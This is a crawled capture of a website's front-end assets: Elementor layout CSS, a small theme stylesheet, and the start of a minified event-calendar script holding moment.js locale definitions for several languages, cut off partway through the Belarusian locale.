.elementor-element.elementor-element-8c24627{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:6%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:10%;--padding-left:8%;--padding-right:8%;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-272 .elementor-element.elementor-element-dc66272{--divider-border-style:solid;--divider-color:var( --e-global-color-48ec1f9 );--divider-border-width:3px;}.elementor-272 .elementor-element.elementor-element-dc66272 .elementor-divider-separator{width:50%;margin:0 auto;margin-center:0;}.elementor-272 .elementor-element.elementor-element-dc66272 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-272 .elementor-element.elementor-element-2f0b0a7{text-align:center;font-family:"Roboto Mono";font-size:36px;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-272 .elementor-element.elementor-element-63a53f2{--grid-row-gap:40px;--grid-column-gap:40px;}.elementor-272 .elementor-element.elementor-element-63a53f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-272 .elementor-element.elementor-element-63a53f2:after{content:"0.5";}.elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-post__thumbnail__link{width:100%;}.elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(189, 192, 204, 0.22);}.elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-post__text{padding:0px 0px 0px 012px;}.elementor-272 .elementor-element.elementor-element-63a53f2.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-272 .elementor-element.elementor-element-63a53f2.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-272 .elementor-element.elementor-element-63a53f2.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-post__title, .elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-post__title a{color:var( --e-global-color-text );font-size:14px;}body.elementor-page-272:not(.elementor-motion-effects-element-type-background), body.elementor-page-272 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-272 .elementor-element.elementor-element-75223a8e .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-272 .elementor-element.elementor-element-7d642d28{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-272 .elementor-element.elementor-element-3d9347fc{font-size:14px;}.elementor-272 .elementor-element.elementor-element-1c9cec1b .elementor-heading-title{font-size:14px;} .elementor-272 .elementor-element.elementor-element-af034df{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-272 .elementor-element.elementor-element-8c24627{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}}@media(min-width:768px){.elementor-272 .elementor-element.elementor-element-5782ac65{--content-width:970px;}.elementor-272 .elementor-element.elementor-element-7d642d28{--content-width:970px;}.elementor-272 .elementor-element.elementor-element-8c24627{--content-width:970px;}}@media(max-width:1024px) and (min-width:768px){.elementor-272 .elementor-element.elementor-element-5782ac65{--content-width:620px;}.elementor-272 .elementor-element.elementor-element-7d642d28{--content-width:100%;}.elementor-272 .elementor-element.elementor-element-8c24627{--content-width:100%;}}@media(max-width:767px){.elementor-272 .elementor-element.elementor-element-5782ac65{--content-width:100%;}.elementor-272 .elementor-element.elementor-element-75223a8e .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-272 .elementor-element.elementor-element-7d642d28{--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-272 .elementor-element.elementor-element-3d9347fc{text-align:justify;}.elementor-272 .elementor-element.elementor-element-7871edbb{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;} .elementor-272 .elementor-element.elementor-element-af034df{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-272 .elementor-element.elementor-element-8c24627{--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-272 .elementor-element.elementor-element-2f0b0a7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-2f0b0a7{font-size:24px;}.elementor-272 .elementor-element.elementor-element-63a53f2{--grid-row-gap:32px;}.elementor-272 .elementor-element.elementor-element-63a53f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-272 .elementor-element.elementor-element-63a53f2:after{content:"0.5";}.elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-post__thumbnail__link{width:50%;}.elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-post__title, .elementor-272 .elementor-element.elementor-element-63a53f2 .elementor-post__title a{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077
body_size: 276
content:
:root { --accent: #f46e54; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2); } 25% { box-shadow: -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1); } 50% { box-shadow: -10px -10px rgba(0, 0, 0, 1), 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2); } 75% { box-shadow: 10px -10px rgba(0, 0, 0, 0.2), 10px 10px rgba(0, 0, 0, 1), -10px 10px rgba(0, 0, 0, 0.2), -10px -10px rgba(0, 0, 0, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #ffffff }.elementor-widget-theme-post-content ul { list-style-type: disc; margin-left: 15px; } .elementor-widget-theme-post-content ol { list-style-type: decimal; margin-left: 15px; } .user-area.signin-area, .mob-sign-in { display: none !important; } #c27-site-wrapper { margin-bottom: 0 !important; } footer { position: relative !important; font-family: 'Montserrat' !important; color: #2A346A !important; } footer .c_widget_title h5 { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .textwidget p { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .copyright p { font-family: 'Montserrat' !important; color: #2A346A !important; } footer .textwidget { display: flex; flex-direction: column; } input.button { background-color: #ef3a46 !important; font-family: "Monserrat" !important; color: #ffffff !important; } input.button:hover, input.button:focus { background-color: #ef3a46; } #social-share-modal .share-options li { display: none; } #social-share-modal .share-options li:nth-child(1), #social-share-modal .share-options li:nth-child(2), #social-share-modal .share-options li:nth-child(6), #social-share-modal .share-options li:last-child { display: inline-block; width: auto; padding: 0 30px; } /*Code to put the search in 2 columns*/ .tags-nav li { width: 50% } /*Code to hide request demo*/ body:not(.c27-verified) .formblock { display: none; } 

--- FILE ---
content_type: text/javascript
request_url: https://onereq.com/wp-content/plugins/wp-event-solution/build/js/index-calendar.js?ver=b61e699517f6226c659f
body_size: 175059
content:
(()=>{var e={2786:function(e,t,n){!function(e){"use strict";e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},4130:function(e,t,n){!function(e){"use strict";var t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},r=function(e){return function(r,a,i,s){var o=t(r),d=n[e][t(r)];return 2===o&&(d=d[a?0:1]),d.replace(/%d/i,r)}},a=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:r("s"),ss:r("s"),m:r("m"),mm:r("m"),h:r("h"),hh:r("h"),d:r("d"),dd:r("d"),M:r("M"),MM:r("M"),y:r("y"),yy:r("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(n(381))},6135:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-kw",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:0,doy:12}})}(n(381))},6440:function(e,t,n){!function(e){"use strict";var t={1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9",0:"0"},n=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},r={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,a,i,s){var o=n(t),d=r[e][n(t)];return 2===o&&(d=d[a?0:1]),d.replace(/%d/i,t)}},i=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-ly",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},7702:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اثنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},315:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-ps",{months:"كانون الثاني_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_تشري الأوّل_تشرين الثاني_كانون الأوّل".split("_"),monthsShort:"ك٢_شباط_آذار_نيسان_أيّار_حزيران_تمّوز_آب_أيلول_ت١_ت٢_ك١".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).split("").reverse().join("").replace(/[١٢](?![\u062a\u0643])/g,(function(e){return n[e]})).split("").reverse().join("").replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(381))},6040:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"};e.defineLocale("ar-sa",{months:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_مايو_يونيو_يوليو_أغسطس_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:0,doy:6}})}(n(381))},7100:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(381))},867:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},a={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},i=function(e){return function(t,n,i,s){var o=r(t),d=a[e][r(t)];return 2===o&&(d=d[n?0:1]),d.replace(/%d/i,t)}},s=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:s,monthsShort:s,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:i("s"),ss:i("s"),m:i("m"),mm:i("m"),h:i("h"),hh:i("h"),d:i("d"),dd:i("d"),M:i("M"),MM:i("M"),y:i("y"),yy:i("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},1083:function(e,t,n){!function(e){"use strict";var t={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};e.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"bir neçə saniyə",ss:"%d saniyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(e){return/^(gündüz|axşam)$/.test(e)},meridiem:function(e,t,n){return e<4?"gecə":e<12?"səhər":e<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(e){if(0===e)return e+"-ıncı";var n=e%10;return e+(t[n]||t[e%100-n]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(381))},9808:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"хвіліна":"хвіліну":"h"===n?t?"гадзіна":"гадзіну":e+" "+(r=+e,a={ss:t?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:t?"хвіліна_хвіліны_хвілін":"хвіліну_хвіліны_хвілін",hh:t?"гадзіна_гадзіны_гадзін":"гадзіну_гадзіны_гадзін",dd:"дзень_дні_дзён",MM:"месяц_месяцы_месяцаў",yy:"год_гады_гадоў"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}e.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Ууў] ?(?:мінулую|наступную)? ?\] 